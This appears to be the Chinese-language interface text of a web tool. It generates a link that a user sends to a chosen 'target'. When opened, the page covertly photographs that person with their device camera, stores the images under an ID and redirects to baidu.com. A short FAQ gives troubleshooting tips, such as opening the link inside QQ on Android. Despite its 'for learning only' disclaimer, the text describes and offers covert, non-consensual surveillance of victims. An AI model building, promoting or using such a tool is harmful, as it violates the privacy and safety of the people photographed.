 1.本工具仅做学习交流使用，请勿用于非法用途！后果自负！
2.懒得做数据库，ID是查看照片的凭证，不要泄露给知道这个平台的人
3.为节省服务器资源，不定期删除7天前的数据
输入ID：
拍摄后跳转到：http://baidu.com
生成链接 查看照片
将以下链接地址发送给你要拍摄的对象，对方进入后将会拍摄照片并保存
请先生成链接！
问题一：为什么拍摄的是黑屏？答：因为该浏览器不支持，更换浏览器即可，安卓用户建议直接在QQ内打开链接
问题二：拍摄的照片不全？答：还没等跳转完成就关闭了页面，数据还没传输完成
桔子很甜